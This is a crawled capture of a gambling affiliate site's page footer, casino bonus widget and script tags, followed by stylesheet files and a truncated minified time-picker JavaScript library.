					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/06/30142034/Rewiew-Image.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"5c5cda6544"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js
body_size: 6715
content:
!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var 